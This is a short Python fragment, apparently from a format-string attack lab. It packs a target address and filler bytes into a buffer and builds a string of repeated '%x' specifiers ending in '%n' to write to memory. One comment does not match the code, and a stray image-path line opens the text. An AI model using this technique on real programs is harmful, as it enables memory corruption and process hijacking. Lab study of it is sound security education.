 # This line shows how to store a 4-byte integer at offset 0
number = 0x080e5068
content[0:4] = (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = " %x"*63 + " %n"